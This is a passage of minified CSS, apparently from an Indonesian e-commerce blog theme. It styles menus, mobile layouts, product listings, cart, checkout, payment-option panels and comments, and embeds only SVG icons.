6,2H7V9L9.5,7.5L12,9V2H18A2,2 0 0,1 20,4V11.81C18.83,10.69 17.25,10 15.5,10A6.5,6.5 0 0,0 9,16.5C9,18.81 10.21,20.85 12.03,22H6Z' fill='%23777'></path></svg>") no-repeat}#header .menu-dropdown .LinkList ul li:nth-child(6)::before{background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M4,6H2V20A2,2 0 0,0 4,22H18V20H4V6M20,2A2,2 0 0,1 22,4V16A2,2 0 0,1 20,18H8A2,2 0 0,1 6,16V4A2,2 0 0,1 8,2H20M17,7A3,3 0 0,0 14,4A3,3 0 0,0 11,7A3,3 0 0,0 14,10A3,3 0 0,0 17,7M8,15V16H20V15C20,13 16,11.9 14,11.9C12,11.9 8,13 8,15Z' fill='%23777'></path></svg>") no-repeat}#header .menu-dropdown .LinkList ul li:nth-child(7)::before{background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9M12,1L3,5V11C3,16.55 6.84,21.74 12,23C17.16,21.74 21,16.55 21,11V5L12,1Z' fill='%23777'></path></svg>") no-repeat}#header .menu-dropdown .LinkList ul li:nth-child(8)::before{background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M12,10.8A3.2,3.2 0 0,1 15.2,14A3.2,3.2 0 0,1 12,17.2A3.2,3.2 0 0,1 8.8,14A3.2,3.2 0 0,1 12,10.8M16,3.33V2A6,6 0 0,1 22,8H20.67C20.67,5.42 18.58,3.33 16,3.33M16,6V4.67C17.84,4.67 19.33,6.16 19.33,8H18C18,6.89 17.11,6 16,6M17,9H22V20A2,2 0 0,1 20,22H4A2,2 0 0,1 2,20V8A2,2 0 0,1 4,6H7.17L9,4H15V7C16.11,7 17,7.89 17,9M12,19A5,5 0 0,0 17,14A5,5 0 0,0 12,9A5,5 0 0,0 7,14A5,5 0 0,0 12,19Z' fill='%23777'></path></svg>") no-repeat}#header .menu-dropdown .LinkList ul li:nth-child(9)::before{background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M16,20H20V16H16M16,14H20V10H16M10,8H14V4H10M16,8H20V4H16M10,14H14V10H10M4,14H8V10H4M4,20H8V16H4M10,20H14V16H10M4,8H8V4H4V8Z' fill='%23777'></path></svg>") no-repeat}#header .menu-dropdown .LinkList ul li:nth-child(10)::before{background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M18,8H6V6H18V8M18,11H6V9H18V11M18,14H6V12H18V14M22,4A2,2 0 0,0 20,2H4A2,2 0 0,0 2,4V16A2,2 0 0,0 4,18H18L22,22V4Z' fill='%23777'></path></svg>") no-repeat}.menu-user .buka .wrap .title,.menu-user .buka .wrap .title span,.menu-user .buka .wrap .tutup,.menu-user .buka .wrap .title .tutup:hover,.c-otsutsuki-kaguya .isshiki,.c-otsutsuki-kaguya span.hagoromo,#header .header-right .cart .c-otsutsuki-kaguya .isshiki a.hamura{color:white;background:#d71149;border:0}#header .menu-dropdown .LinkList ul li.label-button a:after{width:24px;height:24px;top:12px;right:10px;position:absolute}body.home,#footer .footerLink ul{padding:0;margin:0;font:400 .875em Segoe UI,Arial,Cantarell,sans-serif;line-height:1.4}body.PowerRanger{overflow:hidden}.Penjelasan{width:100%;padding:0 15px}.home .bukaAlasan{margin-top:0;border-top:1px solid #eee;border-bottom:0;padding:1.14286rem 0;font-family:inherit}.home .Text .title{margin:0 0 .85714rem;font-weight:500;line-height:1.4;font-size:1.14286rem}#header{background:#d71149;box-shadow:none;transition:top .5s}.header-wrapper,.bukablog-saran,.wrapper,.grid,.wrapperFooter,#footer .footerLink .grid,.itemSeller .post-wrapper,.wrapperFooter,#footer-wrapper{margin:auto;width:100%}ul.gridBrand{text-align:center}.u-bg--flash-deal .grid-posts .Image{margin:0;padding:0 5px}.recent-blog .recent-label{overflow-x:scroll;transition-property:transform;margin:0;box-sizing:content-box}#header .header-search,#header .header-search form{width:100%!important}#header .header-search form .text{padding:0 55px}.coli-kanan,.coli-kiri{float:none;flex-basis:100%;max-width:100%}.product-header{background:#eff1f4}.body-mobile,.body-putih,.author-view-mobile{background-color:#ffffff!important}#header .close-menu{top:0;left:0}#header .menu-dropdown .LinkList{width:calc(100% - 190px)}#header .menu-dropdown .LinkList ul li a{font-size:.9rem;margin:0}.cart-btn svg{width:24px;color:#fff;height:24px}.cart .cart-box{padding:0;position:fixed;display:none;top:56px;border-radius:0;right:0;min-width:100%;height:calc(100% - 60px);width:100%;margin:0}#slideHome .owl-carousel .slide img{height:195px!important}.index-post .post-image-wrap,.PopularPosts .post-image-link{height:100px}.bukablog__post{max-width:calc(100%/4)}#sidebar-wrapper,#related-wrap,.product-header,.blog-post-comments,.coli-kanan{width:100%;max-width:100%;margin:0;padding:15px;border:0;box-shadow:none}.post-content .title-wrap h3{color:#252525;font-size:16px;font-weight:700;padding:0;background:transparent}.buka-pupolert .recent-section .title,.buka-pupolert .recent-section .widget-title{margin:0;font-size:1.28571rem;line-height:1.2}#bukaPembayaran h3,#bukaPengiriman h3{font-size:16px;line-height:1.6;font-weight:600;float:none;color:#252525;margin-bottom:20px;padding:0;text-align:left;text-transform:none}.u-bg--flash-deal img{border-radius:4px}.bukaDukungan{border-top:1px solid #eee;padding:15px}.itemSeller #wrapper-saran{padding:0 0 30px}#footer .footerLink .widget-content,#footer .footerLink .widget:nth-last-child(1),.footerWidget ul li a{text-align:center;font-size:.71429rem}.c-otsutsuki-asura .itemJual{position:relative;line-height:100%}}@media(max-width:640px){.itemSeller{padding:54px 0 0 0}.menu-cart .item-remove{position:absolute;bottom:10px;right:0}#header .header-right .cart a,h3.title-description,.isPostRight .author-view-mobile{margin:0}body.hancur{overflow-y:hidden}.grid-posts{margin:0 auto;flex-wrap:nowrap;overflow-x:scroll}.title-home{margin-bottom:.85714rem}.title-home h3{line-height:1.4;margin:0;font:600 1rem Segoe UI,Arial,Cantarell,sans-serif}.author-chat{padding:16px;position:relative;text-align:center;font-weight:700}.queryMessage{padding-bottom:1rem}.bukablog-title-search h1,.delete-buroto{font-size:18px}#PopularPosts3 .bukablog__post{flex:0 0 auto;padding:0;margin:0 0 0 16px;max-width:148px}#PopularPosts2 .product-info,#PopularPosts3 .product-info{padding:12px 0}.isPostCenter,.post-seller,.post-footer{display:block;padding:0}.isPostRight,.isPostCenter,.post-seller,.isPostLeft{padding:0;float:none;max-width:100%;flex-basis:100%}.post-content .title-wrap,h3.title-description{padding:16px 16px 0 16px}div.btn-QR{margin:15px 0;display:block}.btn-QR .opsi__bayar{width:100%}#header .header-search form .text,#header .button,.index-post{margin:0;border:0}.post-wrapper .bukablog_flex{width:136px}.bukablog__post{width:136px;margin-right:6px;padding:0;max-width:100%;height:100%;flex:1 0 auto}.index-post .product-info,#PopularPosts2 .product-info{height:auto;padding:6px 0 0 0}.index-post .product-info>h2,.FeaturedPost .product-info>h2{font-size:14px;margin:0 0 5px 0}.index-post .harga,.FeaturedPost .harga,#PopularPosts3 .harga,.recent-section .PopularPosts .harga{font-family:inherit;font-weight:700;font-size:12px;margin:0 0 3px 0}.add_feed,.bukablog-label,.seller-name,.index-addQ a,.home .add_product{font-size:12px}.index-addQ{padding:0 15px;height:34px;border:2px solid #ededed;background:#f2f2f2}.index-cart-style,#PopularPosts3 .index-post,.index-post{border-radius:0;margin:0;padding:0}.ke-cart{width:20px;height:20px}.buka-pupolert #recent-section1{max-width:100%;flex-basis:100%;padding:16px 0}.text-detail{max-height:100px}.post-more{padding:16px;text-align:center;font-weight:700}.more-review{border-bottom:16px solid #eff1f4;text-align:left;padding:16px;font-weight:700}.related-posts .related-item{flex-shrink:0;width:136px;height:100%;padding:0;margin-right:8px;position:relative;transition-property:transform}#header #menu-dropdown .LinkList.LinkRianseo{transform:translateX(0px);-webkit-transform:translateX(0px);-ms-transform:translateX(0px);overflow-y:auto;overflow-x:hidden;transition:all .4s ease-in-out;width:300px}#header #menu-dropdown .LinkList{-ms-touch-action:none;touch-action:none;width:0;display:block!important;-webkit-transform:translateX(-320px);-ms-transform:translateX(-320px);transform:translateX(-320px)}#header .label-dropdown .Label{width:300px;max-width:100%}.headerBuka .grid{max-width:calc(100% - 90px)}.wrapper,.c-wadah-otsutsuki{padding:0;margin:0;-webkit-box-shadow:0 0!important;box-shadow:0 0!important;border:0!important}.c-otsutsuki-kaguya,.c-otsutsuki-asura .itemJual{z-index:999;max-width:100%;display:block;margin:0;height:100%;background:#fff;width:100%}.c-otsutsuki-asura .item-thumb{width:80px;height:80px}#bukaPembayaran h3,#bukaPengiriman h3{text-align:center}#bukaPembayaran ul li,#bukaPengiriman ul li,#bukaPembayaran,.product-header{float:none}.product-header,.simpleCart_ongkir .simpleCart_boshjn,.simpleCart_ongkir .kembali_kejalan_benar{padding:0;margin:0}.index-post .post-image-wrap,.PopularPosts .post-image-link,.recent-section .PopularPosts .post-image-link,.hot-item .post-image-link{height:134px}.coli-kanan,.blog-post-comments #comments,#header a.search-button,#header .icon a.link{padding:0}.body-mobile,.note-toko,.post-share,.post-body,.post-labels,.post-body-detail,.c-otsutsuki-asura .itemJual,.post-seller .isPostLeft,.post-footer .isPostLeft,#PopularPosts3 .widget-title{padding:16px;margin:0}.coli-kanan h1{margin:8px 0;font-size:16px;font-weight:600}.single-qty-item,.post-content .title-wrap{align-items:center;display:flex;justify-content:space-between}.single-qty-item span{align-content:flex-start}.single-qty-item .quantity{display:flex;flex-direction:row;width:-webkit-max-content;width:-moz-max-content;width:max-content}.coli-kanan .c-max{max-width:100%}.author-profile{width:52px;height:52px;margin:0 16px 0 0}.author-seller{padding:0 16px 16px}.author-about{margin:0;font-size:13px;height:60px;overflow:hidden}.quantity input{width:50px}.c-min{display:flex;width:32px;max-width:32px;height:32px;max-height:32px;flex-direction:row;flex:auto}.c-max .min,.c-min .plus,.quantity input{height:32px;line-height:1;background:#eff1f4}.product-header .bukablog_harga{margin:10px 0}.product-header .item_price{font-size:14px;font-weight:700;font-family:inherit;line-height:inherit}.mobile-item-qty{display:flex!important;padding:16px;flex:1 1 auto;flex-wrap:nowrap;min-width:0;justify-content:space-between}.mobile-item-qty .quantity{width:max-content}.listMobile,.author-view-mobile{align-items:center;color:inherit;display:flex!important;font-size:14px;font-weight:400;height:48px;background-color:#f9fafb;margin:0 0 16px;padding:0 16px;position:relative;text-decoration:none;transition:.3s ease-out}.iconMobile:before{content:'';width:24px;height:24px;display:inline-block;vertical-align:-4px;transition:all .3s ease;background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M.75 7.5H10.5L11.25 9H1.5L.75 7.5M1.75 10.5H11.5L12.25 12H2.5L1.75 10.5M18 18.5C18.83 18.5 19.5 17.83 19.5 17C19.5 16.17 18.83 15.5 18 15.5C17.17 15.5 16.5 16.17 16.5 17C16.5 17.83 17.17 18.5 18 18.5M19.5 9.5H17V12H21.46L19.5 9.5M8 18.5C8.83 18.5 9.5 17.83 9.5 17C9.5 16.17 8.83 15.5 8 15.5C7.17 15.5 6.5 16.17 6.5 17C6.5 17.83 7.17 18.5 8 18.5M20 8L23 12V17H21C21 18.66 19.66 20 18 20C16.34 20 15 18.66 15 17H11C11 18.66 9.65 20 8 20C6.34 20 5 18.66 5 17H3V13.5 13.5H5V15H5.76C6.31 14.39 7.11 14 8 14C8.89 14 9.69 14.39 10.24 15H15V6H3V6C3 4.89 3.89 4 5 4H17V8H20Z' fill='%2342454d'></path></svg>") no-repeat}a.bom,a.mobile-btn,a.user-btn{font-size:13px;color:#81868f;transition:color .4s cubic-bezier(.4,0,.2,1)}.iconMobile{justify-content:flex-start;min-width:36px;color:#42454d;align-items:center}.centerMobile{text-align:left;flex:1 1 auto;overflow:hidden;align-items:flex-start;justify-content:center;flex-direction:column}.post-seller,.post-footer{border-top:16px solid #eff1f4}.post-body-deskripsi,.author-chat,.more-review{border-top:1px solid #eff1f4}.simpleCart_ongkir .jalan_buntu,.post-share,.mobile-item-qty{border-bottom:1px solid #e8eaef}.simpleCart_ongkir .jalan_air{border-bottom:16px solid #e8eaef;border-top:0;border-right:0;border-left:0;border-radius:0}.simpleCart_ongkir.biadap .jalan-mars{align-items:center;display:flex;height:48px;margin:0;padding:0;position:relative;text-decoration:none;transition:.3s ease-out}.simpleCart_ongkir.biadap .jalan_buntu,.simpleCart_ongkir .jalan_list{display:flex;padding:15px;align-items:baseline;justify-content:space-between}.simpleCart_ongkir.biadap .jalan_list{border:0;height:100%}.simpleCart_ongkir.biadap,.postMenuMobile.biadap{visibility:visible;opacity:1;transition:top .3s}.simpleCart_ongkir,.postMenuMobile{display:flex;height:100%;left:0;z-index:999;background:#fff;margin:0;padding:0;border:0;position:fixed;top:0;-ms-flex-flow:row wrap;flex-flow:column;transition:.2s cubic-bezier(.25,.8,.25,1);width:100%;opacity:0;visibility:hidden;outline:0}.biadap .iconMobileClose{display:block!important;height:55px;line-height:55px;width:100%;padding:0;border-bottom:1px solid #e8eaef}.post-seller h3,.isPostLeft h3,#PopularPosts3 .title{line-height:1;height:auto;border:0;margin:0;font-size:14px;padding:0}.post-content .title-wrap a h3{padding:4px 13px;font-size:12px;border-radius:13px;color:#fff;font-weight:500;display:inline-flex;line-height:19px;align-items:center;justify-content:center;background-color:#ea5164}.individual img{width:90px;height:90px}svg.menu-mobile{width:24px}#bukaPembayaran,#bukaPengiriman{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%}.headerBuka{text-align:center;border-bottom:0}#socialMedia{float:none}.related-posts .post-title{font-size:12px}.product-cart-botton{align-items:center;display:flex;justify-content:space-between;background:#fff;border:0;-webkit-box-shadow:0 2px 6px 0 rgba(0,0,0,.5);box-shadow:0 2px 6px 0 rgba(0,0,0,.5);position:fixed;left:0;padding:16px;margin:0;z-index:99;bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.product-header span.add_product,span.js-add-product{font-size:0}.product-cart-botton a.item_add,.product-cart-botton a.add-chat{line-height:20px;height:auto;padding:10px 16px!important;flex:1 1;border-radius:4px;white-space:unset;font-size:14px!important}.product-cart-botton a.item_add{line-height:20px;height:auto;margin-right:16px!important;max-width:20%!important;background:#eff1f4;border-color:#eff1f4;display:flex;white-space:nowrap;justify-content:center}.product-cart-botton a.add-chat{max-width:100%!important;background:#ea5164!important;border-color:#ea5164!important}a.slide-img{border-radius:0}.about-author{text-align:center}.avatar-container{display:inline-block;float:none}.box-chat:before{content:"";cursor:default;position:fixed;z-index:-2;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);visibility:hidden;opacity:0}.open .box-chat:before{visibility:visible;opacity:1;transition:.4s}.box{left:0;right:0;bottom:0;border-radius:0;width:100%;z-index:9999}.c-chat{padding:5px;width:150px}.blog-post-comments{padding:0 15px}.blog-post-comments .comments>h3{padding:16px 0;margin:0;font-weight:700}.comment-content iframe,.box .content-box{height:150px!important;min-height:150px}}@media only screen and (max-width:480px){.barner-section{width:100%;margin-top:16px;margin-bottom:16px;padding:0}.barner-section #HTML26{display:block!important}#label-flash .grid-posts .widget a.btn{margin-top:.57143rem;font-size:12px;line-height:1.4}.kamu-lihat .recent-blog .recent-label{position:relative;overflow-x:scroll;display:flex;margin:0;transition-property:transform;box-sizing:content-box}.comment-form p{line-height:1.4;margin:0 -15px;background-color:#fff;padding:16px;border-right:0;border-left:0;border-top:15px solid #f0f0f0;border-bottom:15px solid #f0f0f0;color:#14151a}}#comments{margin:0;padding:10px}#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important}#gpluscomments iframe{float:left!important;width:100%}.comments-system-disqus,.comments-system-facebook{margin:0 0 20px}.comments{display:block;clear:both;margin:0;color:#111}.comments .comment-thread>ol{padding:0}.comments>h3{font-size:14px;font-weight:400;margin:0 0 10px}.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px 0;border-bottom:1px solid #eff1f4}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 20px 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border:0}.comments .comments-content .comment-header a{color:#111;transition:color .17s}.comments .comments-content .comment-header a:hover{color:#e31f52}.comments .comments-content .user{width:100%;font-style:normal;font-weight:700;display:block}.comments .comments-content .comment-content{font-size:13px;color:#5e5e5e;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#111;font-weight:400;background-color:#f2f2f2;font-size:10px;transition:all .17s ease}.comments .comment .comment-actions a:hover{color:#fff;background-color:#e31f52;border-color:#34bd5c;text-decoration:none}.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-count a,.comments .continue a{transition:opacity .17s}.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#comment-editor,.textRincian{margin:0 0 20px}.buka-checkout-wrap .simpleCart_BakuHantam{display:block;position:relative;padding:24px 24px 0 24px}.buka-checkout-wrap .simpleCart_BakuHantam .totalKekayaan_rianseo,.totalColi_rianseo{align-items:center;justify-content:space-between;display:flex;text-align:left;margin-bottom:12px;clear:left}.rianseoA select#biaya_boshjn{position:relative;height:40px;width:100%;background:#f0f0f0;display:block;border:1px solid #e5e5e5;border-radius:3px;margin:0;padding:0 8px}.rianseoA small{display:block;margin-top:10px}.buka-cart-review-wrap{padding:0;box-sizing:border-box;display:flex;flex-wrap:wrap}.buka-cart-review-wrap .itemJual{position:relative;display:block;margin-bottom:15px;overflow:hidden;border:1px solid #ebebeb;background-color:#fff;color:#333;line-height:14px;padding:10px}.buka-cart-review-wrap .item-thumb{float:left;width:70px;margin-right:10px}.buka-cart-review-wrap .item-thumb img{width:100%;vertical-align:middle;object-fit:cover}.buka-cart-review-wrap .item-name{display:block;font-size:14px;color:#111;font-weight:700;text-transform:none;margin:0 0 10px}.buka-cart-review-wrap .item-price{font-size:13px;color:#aaa;font-weight:700;margin:0 0 10px}.buka-cart-review-wrap .item-decrement,.buka-cart-review-wrap .item-increment{width:16px;float:left;text-align:center}.buka-cart-review-wrap .item-decrement,.buka-cart-review-wrap .item-quantity{float:left;margin-right:5px}.buka-cart-review-wrap .item-decrement a,.buka-cart-review-wrap .item-increment a{display:block;width:16px;height:16px;background-color:#333;font-size:8px;color:#fff;text-align:center;line-height:16px;text-decoration:none;transition:background .17s ease}.buka-cart-review-wrap .simpleCart_items{display:block;width:100%;box-sizing:border-box}.buka-cart-review-wrap .cart-bot-element{display:block;width:100%;box-sizing:border-box;margin:10px 0 0}.buka-cart-review-wrap .buka-cart-ammount{float:left;font-size:14px;text-transform:uppercase;line-height:30px;margin:0}.buka-cart-review-wrap .buka-cart-subtotal{font-size:14px;color:#252525;font-weight:700;margin:0 10px 0 0}.buka-cart-review-wrap .simpleCart_total{font-size:14px;color:#f50000;font-weight:700}.buka-cart-review-wrap .item-total{font-size:14px;color:#f50000;font-weight:700;margin:0}.buka-cart-review-wrap .item-increment{margin-right:5px}.buka-cart-review-wrap .item-remove{position:absolute;top:10px;right:10px}.buka-cart-review-wrap .item-remove a{float:left;width:16px;height:16px;font-size:11px;color:#fff;line-height:14px;text-align:center;transition:background .17s ease}.buka-cart-review-wrap .item-remove a:hover{background-color:#111}.buka-cart-review-wrap .simpleCart_checkout{width:200px;padding:0 15px;display:inline-block;font-size:14px;color:#fff;font-weight:700;float:right;height:30px;line-height:30px;transition:all .17s ease}.buka-cart-checkout-wrap{box-sizing:border-box;overflow:hidden;display:block;margin:0 auto;width:100%}.buka-checkout-wrap,.buka-cart-checkout-wrap #contact{display:inline-block;width:40%;box-sizing:border-box;float:right}.buka-cart-checkout-wrap #contact{float:left;width:58.33333%}.buka-cart-checkout-wrap .contact-form-name{width:calc(50% - 5px)}.buka-cart-checkout-wrap .contact-form-email{width:calc(50% - 5px);float:right}.buka-checkout-wrap .itemJual{position:relative;display:block;margin:0 0 15px;overflow:hidden;border:0;color:#111;line-height:14px;padding:0}.buka-checkout-wrap .item-thumb{float:left;width:60px;margin-right:10px}.buka-checkout-wrap .item-thumb img{width:100%;vertical-align:middle;object-fit:cover}.buka-checkout-wrap .item-name{display:block;font-size:14px;color:#111;font-weight:700;text-transform:none;margin:0 0 10px}.buka-checkout-wrap .item-price{font-size:13px;color:#aaa;font-weight:700;margin:0 0 10px}.buka-checkout-wrap .item-decrement,.buka-checkout-wrap .item-increment{width:16px;float:left;text-align:center}.buka-checkout-wrap .item-decrement,.buka-checkout-wrap .item-quantity{float:left;margin-right:5px}.buka-checkout-wrap .item-decrement a,.buka-checkout-wrap .item-increment a{display:block;width:16px;height:16px;background-color:#111;font-size:8px;color:#fff;text-align:center;line-height:16px;text-decoration:none;transition:background .17s ease}.buka-checkout-wrap .item-decrement a:hover,.buka-checkout-wrap .item-increment a:hover{background-color:#ffffff}.buka-checkout-wrap .item-quantity{font-size:14px;float:left;color:#ffffff;font-weight:700;line-height:15px;margin:0 10px 0 5px}.buka-checkout-wrap .item-total{font-size:14px;color:#252525;font-weight:700;line-height:14px;margin:0}.buka-checkout-wrap .item-increment{margin-right:5px;float:left}.buka-checkout-wrap .item-remove{position:absolute;bottom:20px;right:0}.buka-checkout-wrap .item-remove a{float:left;width:16px;height:16px;font-size:16px;color:#111;line-height:14px;text-align:center;transition:background .17s ease}.buka-checkout-wrap .simpleCart_items{display:block;width:100%;box-sizing:border-box;padding:20px}.buka-celana-dalam .simpleCart_items{max-height:250px;overflow-y:scroll;margin:0 -15px 5px -15px;padding:0 15px 10px 15px;border-bottom:1px solid rgba(0,0,0,.06)}.buka-celana-dalam .title span.title-content{padding:0 15px!important}.totalColi_rianseo_btn a.submit3{padding:12px;background:#ea5164!important;display:block;width:100%;border-radius:6px;vertical-align:middle;font-weight:600;margin:0;text-align:center;line-height:1.42857rem;cursor:pointer;overflow:visible;color:#fff}.buka-celana-dalam .itemJual{position:relative;display:block;margin:0 0 10px 0;overflow:hidden;border:0;background-color:#fff;color:#111;line-height:14px;padding:0}.buka-celana-dalam .simpleCart_items .item-thumb{width:64px;height:64px;margin-right:10px;float:left;border-radius:4px;border:1px solid #f1f2f5;overflow:hidden}.buka-celana-dalam .item-remove{top:5px;position:absolute;right:0}.buka-celana-dalam .item-name,.buka-celana-dalam .item-quantity{display:block;font-size:14px;text-transform:none;margin:0 0 10px}.simpleCart_content{padding:15px}.postRincian,.tehKotak{padding:15px 0}.buka-celana-dalam .item-price,.item-price{font-size:14px;font-weight:500;color:#e31f52}.buka-checkout-wrap .cart-bot-element{margin:0 20px 20px 20px}.buka-checkout-wrap .buka-cart-ammount{font-size:16px;line-height:1.2;text-align:right;list-style:none;margin:0 0 20px}.buka-checkout-wrap .buka-cart-subtotal{float:left;text-align:center;font-size:16px;color:#252525;font-weight:700;margin:0}.buka-checkout-wrap .simpleCart_total{font-size:16px;color:#ffffff!important;font-weight:700}.buka-checkout-wrap .simpleCart_checkout,.buka-checkout-wrap .whatsApp_checkout{display:inline-block;font-size:14px;font-weight:700;transition:all .17s ease}.buka-checkout-wrap .simpleCart_checkout:hover,.whatsApp_checkout:hover{background-color:#252525}.eachrequire:hover{border-color:#c0c7d1}.opsi__bayar{display:flex;-webkit-box-align:center;cursor:pointer;-ms-flex-align:center;position:relative;align-items:center}.bukablog__tite{flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bukablog__view{position:absolute;right:0;margin:0;width:20px;height:20px;cursor:pointer}.bukablog__view.up{-webkit-transform:rotate(180deg);transform:rotate(180deg)}#checkout-method{padding:0;margin:20px 0 0}#checkout-method li{margin:0 0 20px;padding:0;font-weight:600;font-family:Hind Madurai,sans-serif;list-style:none;list-style-type:none}#checkout-method li label,#checkout-method{display:block}#checkout-method li label input{-webkit-appearance:checkbox;margin:3px 5px 0 0;-moz-appearance:checkbox;appearance:checkbox}.itemPage .bukablogDANA{margin:6px 0;width:64px;height:32px;display:inline-block;background:#fff;border-radius:4px;border:1px solid #c0c7d1;padding:4px;position:relative;overflow:hidden}.itemPage .bukablogDANA img{display:block;position:absolute;width:64px;height:32px;top:50%;left:50%;transform:translate(-50%,-50%)}.itemPage .buka__detail{display:block;font-weight:400}.itemPage .bukablog-biaya,.itemPage .bukablog-shippingQ,.itemPage .bukablog-lonte{font-size:16px;margin-top:12px}.itemPage #wrapper-saran{border-top:1px solid #e0e0e0}.bukablog-totalQ,.bukablog-kirim{color:#8d8d8d}.bukablog_QR,#checkout-method.up,.check-with-bank,.check-with-cash,.check-with-dana,.check-with-ovo,.itemPage .directbank,.itemPage .dataterkirim,.itemPage .bukablog-scan,.itemPage #ContactForm1_contact-form-submit{display:none}.itemPage .dataterkirim{position:relative;margin:0 auto;width:800px;background-color:#fff;border:1px solid #c0c7d1;border-radius:4px;box-sizing:border-box;padding:20px}.bukablog-dana{background:#f6f8f9;border:1px solid #e0e0e0;padding:20px;box-sizing:border-box}.itemPage .dataterkirim p.bukablog-say,.sctitle{position:relative;display:block;font-size:18px;line-height:1.5em;font-weight:600;text-transform:none;margin:10px 0 20px;padding:0 0 10px;border-bottom:1px solid #e0e0e0}.itemPage .dataterkirim p.successname{color:#e31f52;font-weight:700;position:relative}.itemPage .dataterkirim,.itemPage .bukablog-dana{margin-bottom:20px}.itemPage .dataterkirim .successmethod td,.itemPage .dataterkirim .successmethod td,.itemPage .dataterkirim .successorderid td,.itemPage .dataterkirim .dateorder td,.itemPage .dataterkirim .successtotal .tb_order td{padding:8px 10px}.itemPage .tb_order{margin-bottom:20px}.itemPage .dataterkirim .tb_order th{display:table-cell;background:transparent;border-right:none!important;text-align:left;padding:8px 0;border:0;width:150px}.itemPage #outer-order{overflow:hidden;padding:25px 0;width:100%}.itemPage .outer-left{float:left;width:800px}.itemPage .contact-form-widget,.itemPage .keyboad-order,.itemPage .note-ongkir{margin-bottom:20px;padding:20px;background:#fff;overflow:hidden;border:1px solid #e0e0e0}.itemPage .outer-right{margin:0 0 20px 0;background:#fff;width:35%;padding:20px;border:1px solid #e0e0e0;float:right;font-family:Hind Madurai,sans-serif}.itemPage .infoSellerCart{display:flex;font-family:Hind Madurai,sans-serif;margin-bottom:20px}.itemPage .listProductOrder{margin-left:8px;font-size:16px;font-weight:600}.contact-form-email-message{vertical-align:top;margin:0 0 15px;max-width:600px;width:100%;height:100%;background:transparent;padding:10px;font:normal 13px Helvetica Neue,Helvetica,Arial,sans-serif;border-radius:2px;border:1px solid #e0e0e0;box-sizing:border-box}.itemPage .formone{overflow:hidden}.itemPage .svg-icon-20{width:20px;height:20px;vertical-align:middle}.itemPage .form-section1,.itemPage .form-section3,.form-section5{float:left;width:48%;display:inline-block;margin:0 20px 0 0}.itemPage .form-section2,.itemPage .form-section4,.form-section6{float:right;width:48%}.itemPage #ContactForm1 h4.title{padding:16px 20px;border-bottom:1px solid transparent;border-top:1px solid #e0e0e0;border-right:1px solid #e0e0e0;border-left:1px solid #e0e0e0;background:#fff}.contact-form-name,.contact-form-email,.contact-form-number,.contact-form-address,.contact-form-postcode,.ContactForm select#biaya_boshjn{float:left;width:100%;height:45px;border-radius:3px;font-family:inherit;font-size:13px;line-height:45px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #e0e0e0}#contact .contact-form-email{width:49.7%;float:right;height:50px}#contact .contact-form-email-message{height:150px;width:100%;font-family:inherit}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#ffffff;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px!important;max-width:100%!important}.imgCart{display:block;width:80px;height:80px}.cls{display:inline-flex;position:relative;margin-right:12px}.b_ceklis{background:#2b4ac7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M7.07 12l-3.8-3.22 1-1.14L6.93 10l5-5.47 1.1 1z' fill-rule='evenodd'/%3E%3C/svg%3E") no-repeat 50%;width:16px;border:1px #2b4ac7;height:16px;border-radius:2px;margin:2px}input.cBLox{position:absolute;opacity:0;left:3px;width:14px;height:16px;outline:0}.item-thumb{margin-right:15px;float:left;display:flex}.itemPage .shopboxrelative .item-thumb img{width:100%;vertical-align:middle;object-fit:fill}.bukablogIMG{width:100%;height:100%;position:relative;overflow:hidden;padding-top:100%}.bukablogIMG a{width:100%;height:100%!important;margin:0!important;padding:0!important;position:absolute!important;top:0;left:0;display:block}.itemPage .shopboxrelative .item-name{font-weight:600;font-size:16px;display:block}.itemPage .shopboxrelative .itemJual{font-family:Hind Madurai,sans-serif;position:relative;display:block;margin-bottom:20px;overflow:hidden;padding:0}.itemPage .bukablog-rincian,.itemPage .bukablogTotal,.itemPage 